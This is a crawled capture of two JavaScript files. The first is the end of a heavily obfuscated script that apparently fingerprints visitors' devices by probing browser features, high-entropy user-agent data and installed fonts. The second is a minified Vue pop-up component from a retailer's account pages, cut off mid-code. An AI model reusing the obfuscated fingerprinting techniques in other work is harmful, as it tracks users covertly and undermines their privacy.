}case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(683,3)):null)){var td_S=/\WOPR[^\d]*([\.\d]+)/.exec(td_W);
if(td_S!==null&&td_S.length>=1){td_F=td_S[1];}break;}default:var td_o=td_W.indexOf(this.versionSearchString);if(td_o!==-1){td_F=td_W.substring(td_o+this.versionSearchString.length+1);}break;}if(td_F){return parseFloat(td_F);
}return null;},td_a:function(td_G){var td_L=null;try{td_L=new Worker(td_G);}catch(td_l){if(td_L!==null&&typeof td_L.terminate!==[][[]]+""){td_L.terminate();}return(td_l.toString().indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(686,18)):null))!==-1);
}return false;},td_k:function(isMobile,osNoUA){var psc=this.td_a;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(704,6)):null)));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(710,33)):null);
})(!window[((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(749,8)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(762,7)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(769,9)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null)||osNoUA===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(91,6)):null);
}}catch(err){}return null;},td_p:function(){var td_m=this.td_1g;if(td_m===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)&&this.td_1T===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null)){td_m=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null);
}this.td_1g=td_m;if(this.td_1B!==true||this.td_2A!==((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)){return;
}this.td_2A=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(778,11)):null);
this.td_4V=this.td_2A;var td_K=typeof this.td_4N===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(789,6)):null)&&this.td_4N!==null;
var td_G=td_K&&this.td_4N.indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(795,6)):null))!==-1;
var td_I=td_K&&this.td_4N.indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null))!==-1;
if(td_I){this.osNoUA=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null);
}if(td_G||td_I){return;}this.td_4N=this.td_4V;},td_u:function(td_e){return(typeof td_e!==[][[]]+""&&td_e!==null);},td_c:function(td_V){this.td_4N=td_V;},td_z:function(){if(this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)||this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null)){td_4o.td_0U=td_J;
return;}if(td_4o.td_0U>td_w){return;}td_4o.td_0U=td_n;if(typeof td_1Y!==[][[]]+""&&td_2N.td_u(navigator.userAgentData)&&td_2N.td_u(navigator.userAgentData.getHighEntropyValues)){var td_N=navigator.userAgentData.getHighEntropyValues([((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(801,15)):null)]);
if(td_2N.td_u(td_N)&&td_2N.td_u(td_N.then)){td_N.then(function(td_v){function td_W(td_L){return(typeof td_L!==[][[]]+""&&td_L!==null);}if(td_W(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)){if(td_W(td_v)&&td_W(td_v.platformVersion)&&td_W(td_v.platformVersion.split)){var td_j=parseInt(td_v.platformVersion.split(".")[0],10);
if(td_j>=13){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(646,10)):null));
td_4o.td_0U=td_h;}else{if(td_j>0){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null));
td_4o.td_0U=td_h;}else{td_4o.td_0U=td_J;}}}}else{if(td_W(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)){if(td_W(td_v)&&td_W(td_v.platformVersion)&&td_W(td_v.platformVersion.split)){var td_j=parseInt(td_v.platformVersion.split(".")[0],10);
if(td_j>0){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(816,8)):null)+td_j);
td_4o.td_0U=td_h;}else{td_4o.td_0U=td_J;}}}}});}}},td_b:function(){if(this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)||this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null)){return false;
}try{if(td_2N.td_u(document.fonts)&&td_2N.td_u(document.fonts.check)){return document.fonts.check(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(824,23)):null));
}}catch(td_e){}return false;},td_g:{},td_X:{},td_P:{},td_i:{}};td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730=new td_4o.td_2W("\x31\x34\x38\x30\x66\x65\x39\x63\x39\x62\x34\x65\x34\x62\x62\x34\x61\x36\x36\x34\x39\x64\x35\x39\x64\x64\x62\x33\x34\x37\x33\x30\x34\x32\x34\x30\x34\x61\x35\x39\x30\x38\x30\x32\x35\x66\x31\x36\x35\x37\x30\x31\x34\x30\x30\x63\x35\x62\x30\x63\x33\x39\x35\x62\x30\x33\x35\x63\x35\x33\x35\x37\x34\x64\x34\x34\x37\x34\x34\x62\x31\x36\x30\x35\x31\x62\x36\x65\x34\x31\x35\x39\x35\x38\x35\x65\x35\x65\x34\x33\x35\x36\x35\x33\x30\x39\x30\x38\x34\x39\x30\x66\x35\x63\x31\x36\x35\x31\x30\x61\x35\x61\x30\x65\x30\x64\x35\x35\x30\x35");
function td_K(td_Q,td_Z,td_l){if(typeof td_l===[][[]]+""||td_l===null){td_l=0;}else{if(td_l<0){td_l=Math.max(0,td_Q.length+td_l);}}for(var td_x=td_l,td_W=td_Q.length;td_x<td_W;td_x++){if(td_Q[td_x]===td_Z){return td_x;
}}return -1;}function td_N(td_B,td_A,td_Q){return td_B.indexOf(td_A,td_Q);}function td_I(td_A){if(typeof td_A!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_A===null||typeof td_A.replace===[][[]]+""||td_A.replace===null){return null;
}return td_A.replace(/^\s+|\s+$/g,"");}function td_F(td_v){if(typeof td_v!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_v===null||typeof td_v.trim===[][[]]+""||td_v.trim===null){return null;
}return td_v.trim();}function td_2b(td_E){if(typeof td_E!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_E===null||typeof td_E.trim===[][[]]+""||td_E.trim===null){return null;
}return td_E.trim();}function td_1R(td_U,td_R,td_B){return td_U.indexOf(td_R,td_B);}function td_o(){return Date.now();}function td_t(){return new Date().getTime();}function td_j(){return performance.now();
}function td_G(){return window.performance.now();}function td_4m(td_U){return parseFloat(td_U);}function td_5m(td_D){return parseInt(td_D);}function td_5b(td_E){return isNaN(td_E);}function td_1E(td_m){return isFinite(td_m);
}function td_s(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_4m=Number.parseFloat;td_5m=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_4m=parseFloat;
td_5m=parseInt;}else{td_4m=null;td_5m=null;}}if(typeof Number.isNaN!==[][[]]+""){td_5b=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_5b=isNaN;}else{td_5b=null;}}if(typeof Number.isFinite!==[][[]]+""){td_1E=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_1E=isFinite;}else{td_1E=null;}}}function td_M(){if(!Array.prototype.indexOf){td_1R=td_K;}else{td_1R=td_N;}if(typeof String.prototype.trim!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(6,8)):null)){td_2b=td_I;
}else{td_2b=td_F;}if(typeof Date.now===[][[]]+""){td_o=td_t;}var td_v=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_j=td_G;
}else{td_j=td_o;td_v=true;}}if(!td_v){var td_Q=td_j();var td_W=td_Q.toFixed();if(td_Q===td_W){td_j=td_o;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_y){return Object.prototype.toString.call(td_y)===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(14,14)):null);
};}td_s();}function td_1v(td_Z){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(28,7)):null)&&document.readyState===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(35,8)):null)){td_Z();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_Z,300);}else{var td_W=200;var td_v;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(28,7)):null)&&window!==null){td_v=window;
}else{td_v=document.body;}if(td_v.addEventListener){td_v.addEventListener(Number(343388).toString(25),function(){setTimeout(td_Z,td_W);},false);}else{if(td_v.attachEvent){td_v.attachEvent(((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(43,6)):null),function(){setTimeout(td_Z,td_W);
},false);}else{var td_E=td_v.onload;td_v.onload=new function(){var td_x=true;if(td_E!==null&&typeof td_E===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(6,8)):null)){td_x=td_E();
}setTimeout(td_Z,td_W);td_v.onload=td_E;return td_x;};}}}}}function td_L(){if(typeof td_1x!==[][[]]+""){td_1x();}if(typeof td_3v!==[][[]]+""){td_3v();}if(typeof td_6J!==[][[]]+""){td_6J();}if(typeof td_0N!==[][[]]+""){if(typeof td_4R!==[][[]]+""&&td_4R!==null){td_0N(td_4R,false);
}if(typeof td_2z!==[][[]]+""&&td_2z!==null){td_0N(td_2z,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3s!==[][[]]+""){td_3s();}if(typeof td_1A!==[][[]]+""){td_1A.start();}if(typeof td_2x!==[][[]]+""){td_2x.start();
}if(typeof td_5t!==[][[]]+""){td_5t();}}function td_5g(){try{td_4o.td_5T();td_4o.td_1h(document);td_2N.td_0B();td_M();var td_U="1";if(typeof td_4o.td_5x!==[][[]]+""&&td_4o.td_5x!==null&&td_4o.td_5x===td_U){td_L();
}else{td_1v(td_L);}}catch(td_e){}}td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16=new td_4o.td_2W("\x38\x64\x66\x32\x32\x39\x30\x64\x37\x63\x33\x66\x34\x39\x30\x39\x39\x39\x36\x62\x64\x61\x66\x61\x38\x66\x37\x66\x64\x63\x31\x36\x34\x62\x31\x36\x30\x35\x34\x31\x34\x36\x34\x30\x35\x63\x30\x31\x35\x35\x30\x32\x35\x30\x30\x64\x35\x33\x34\x62\x35\x66\x34\x63\x35\x37\x35\x64");
var td_4o=td_4o||{};td_4o.td_2f=function(td_zp,td_D5){td_zp[((typeof(td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16)!=="undefined"&&typeof(td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16.td_f)!=="undefined")?(td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16.td_f(0,3)):null)]=td_D5;
};td_4o.td_1W=function(td_dj){return(typeof td_dj[Number(439111).toString(26)].call!==[][[]]+"")?td_dj[Number(439111).toString(26)].call(td_dj):td_dj.open();};td_4o.td_3U=function(td_AJ,td_qW){td_AJ[((typeof(td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16)!=="undefined"&&typeof(td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16.td_f)!=="undefined")?(td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16.td_f(3,5)):null)][((typeof(td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16)!=="undefined"&&typeof(td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16.td_f)!=="undefined")?(td_4o.tdz_8df2290d7c3f4909996bdafa8f7fdc16.td_f(8,10)):null)]=td_qW;
};td_4o.td_3A();})();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-PopupInfo-84f65286.js
body_size: 2067
content:
import{aF as v,v as a,w,x as d,E as h,az as C,D as u,Y as f,V as z,r as M,s as k,P as q,af as $,aE as E,W as P,B as I,J as m,y as l,I as r,H as p,F as B,a$ as H,aJ as S,M as R}from"./3adeb214-index.js";import{B as D}from"./chunk-BaseModal-20cf4172.js";import{c}from"./chunk-_baseToString-6cad552a.js";const L={name:"GreyLayer",mounted(){c({targets:this.$el,opacity:[0,.5],easing:"easeInOutSine",duration:300}),document.body.style.overflow="hidden"},beforeUnmount(){c({targets:this.$el,opacity:[.5,0],easing:"easeInOutSine",duration:300,delay:300}),document.body.style.overflow="auto"}};function T(e,o,i,s,b,g){return a(),w(C,null,{default:d(()=>[h(e.$slots,"default")]),_:3})}const V=v(L,[["render",T]]),N={name:"Downpanel",inject:["mq"],mounted(){this.mq.current==="mobile"&&c({targets:this.$el,bottom:"0",easing:"easeInOutSine",duration:300,delay:300})},beforeUnmount(){this.mq.current==="mobile"&&c({targets:this.$el,bottom:"-100%",easing:"easeInOutSine",duration:300})}};function U(e,o,i,s,b,g){return a(),w(C,null,{default:d(()=>[h(e.$slots,"default")]),_:3})}const j=v(N,[["render",U]]);const G={name:"MagicContainer",props:{withoutPadding:{type:Boolean,default:!1},fullHeight:{type:Boolean,default:!1}},data(){return{currentHeight:0,resizeObserver:null}},created(){this.resizeObserver=new ResizeObserver(e=>{const o=this.$refs.panel;let s=(e[0].borderBoxSize?e[0].borderBoxSize[0].blockSize:e[0].contentRect.height+16)+32;this.fullHeight&&(s=window.innerHeight),c({targets:o,height:[this.currentHeight,s],easing:"linear",duration:100,complete:()=>{this.currentHeight=s}}),this.currentHeight||(this.currentHeight=o.clientHeight)})},beforeUnmount(){const e=this.$refs.panel;this.resizeObserver.unobserve(e.querySelector("div")),c({targets:this.$el,opacity:[1,0],easing:"linear",duration:300,delay:300})},mounted(){const e=this.$refs.panel,o=e.querySelector("#magic_container-header");let i=this.$el.clientHeight+32;o&&(i+=o.offsetHeight),this.fullHeight&&(i=window.innerHeight),c({targets:e,height:[this.currentHeight,i],easing:"linear",duration:300,complete:()=>{this.currentHeight=i,this.resizeObserver.observe(e.querySelector("div"))}}),c({targets:this.$el,opacity:[0,1],easing:"linear",duration:300,delay:150})}};function K(e,o,i,s,b,g){return a(),u("div",{ref:"panel",class:f(["magic_container _show",{_without_padding:i.withoutPadding}]),"data-test-id":"magic_container"},[h(e.$slots,"default")],2)}const W=v(G,[["render",K]]);const A={class:"popup_info-desktop","data-test-id":"popup_info-desktop"},F={key:0,class:"popup_info-desktop-body-buttons","data-test-id":"popup_info-desktop-body-buttons"},J={class:"popup_info-mobile","data-test-id":"popup_info-mobile"},Z=["aria-label"],Y={class:"popup_info-mobile-down_panel-header-title","data-test-id":"popup_info-mobile-down_panel-header-title"},Q=["aria-label"],X={key:1,class:"popup_info-mobile-down_panel-buttons","data-test-id":"popup_info-mobile-down_panel-buttons"},ie={__name:"PopupInfo",props:{size:{type:String,default:"md",validator:e=>Object.keys({sm:"sm",md:"md",lg:"lg",xl:"xl",relative:"relative"}).includes(e)},maxWidthRelative:{type:String,default:"85rem"},cross:{type:Boolean,default:!0},title:{type:String,default:""},header:{type:Boolean,default:!0},hasBack:{type:Boolean,default:!1},limitedHeight:{type:Boolean,default:!0},notCloseClickOutside:{type:Boolean,default:!1},withoutBodyPadding:{type:Boolean,default:!1},fullHeight:{type:Boolean,default:!1},customScroll:{type:Boolean,default:!1}},emits:["close","back"],setup(e,{emit:o}){const{current:i}=z(M("mq")),s=o,b=k(!1),g=k(!1);q(()=>{document.body.style.overflow="hidden",b.value=!0,$(()=>{g.value=!0})}),E(()=>{document.body.style.overflow="auto"});const y=()=>s("close"),_=()=>s("back"),O=()=>{e.notCloseClickOutside||y()};return P(()=>i,()=>{$(()=>{document.body.style.overflow="hidden"})}),(n,t)=>{const x=I("EciText");return 